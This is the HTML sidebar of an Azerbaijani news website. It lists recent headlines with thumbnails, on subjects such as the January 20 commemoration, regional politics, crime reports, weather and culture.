<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı"><img post-id="168651" fifu-featured="1" width="100" height="62" src="https://axar.az/media/2016/12/29/ogru.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk"><img post-id="168642" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg 720w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-300x300.jpg 300w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

